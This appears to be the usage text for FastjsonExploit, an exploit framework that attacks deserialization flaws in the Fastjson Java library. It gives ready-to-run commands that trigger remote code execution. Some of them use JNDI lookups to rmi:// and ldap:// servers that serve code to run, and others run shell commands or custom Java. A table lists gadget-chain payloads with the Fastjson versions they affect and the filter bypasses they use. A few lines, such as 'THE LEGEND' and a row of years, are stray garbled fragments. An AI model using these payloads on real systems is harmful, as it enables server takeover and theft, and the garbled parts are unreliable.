 FastjsonExploit is a Fastjson library vulnerability exploit framework
Author:c0ny1<root@gv7.me>
Usage: java -jar Fastjson-[version]-all.jar [payload] [option] [command]
Exp01: java -jar FastjsonExploit-[version].jar JdbcRowSetImpl1 rmi://127.0.0.1:1099/Exploit "cmd:calc"
Exp02: java -jar FastjsonExploit-[version].jar JdbcRowSetImpl1 ldap://127.0.0.1:1232/Exploit "code:custom_code.java"
Exp03: java -jar FastjsonExploit-[version].jar TemplatesImpl1 "cmd:calc"
Exp04: java -jar FastjsonExploit-[version].jar TemplatesImpl1 "code:custom_code.java"
ART WORK BY LISONG
THE LEGEND
Available payload types:
Payload PayloadType VulVersion Dependencies
1996 1997 1998 1999 2000 2001 2002 2003
BasicDataSource1 local 1.2.2.1-1.2.2.4 tomcat-dbcp:7.x, tomcat-dbcp:9.x, commons-dbcp:1.4
BasicDataSource2 local 1.2.2.1-1.2.2.4 tomcat-dbcp:7.x, tomcat-dbcp:9.x, commons-dbcp:1.4
JdbcRowSetImpl1 jndi 1.2.2.1-1.2.2.4
JdbcRowSetImpl2 jndi 1.2.2.1-1.2.4.1 Fastjson 1.2.41 bypass
JdbcRowSetImpl3 jndi 1.2.2.1-1.2.4.3 Fastjson 1.2.43 bypass
JdbcRowSetImpl4 jndi 1.2.2.1-1.2.4.2 Fastjson 1.2.42 bypass
JdbcRowSetImpl5 jndi 1.2.2.1-1.2.4.7 Fastjson 1.2.47 bypass
JndiDataSourceFactory1 jndi 1.2.2.1-1.2.2.4 ibatis-core:3.0
SimpleJndiBeanFactory1 jndi 1.2.2.2-1.2.2.4 spring-context:4.3.7.RELEASE
TemplatesImpl1 local 1.2.2.1-1.2.2.4 xalan:2.7.2(need Feature.SupportNonPublicField)
TemplatesImpl2 local 1.2.2.1-1.2.2.4 xalan:2.7.2(need Feature.SupportNonPublicField)